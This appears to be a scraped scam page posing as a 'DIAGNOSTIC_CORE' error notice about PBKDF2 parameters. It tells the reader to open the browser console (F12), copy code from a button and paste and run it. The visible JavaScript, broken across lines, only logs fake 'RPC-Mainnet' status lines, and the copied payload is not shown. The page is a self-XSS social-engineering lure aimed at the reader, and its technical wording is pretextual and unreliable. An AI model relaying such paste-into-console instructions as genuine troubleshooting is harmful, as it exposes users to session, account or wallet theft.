
DIAGNOSTIC_CORE_V4.3
Identification of
Unsupported
parameters to PBKDF2
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: obi5s7qers
8

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unsupported param
eters to PBKDF2 (Hash: 0x14241942)");
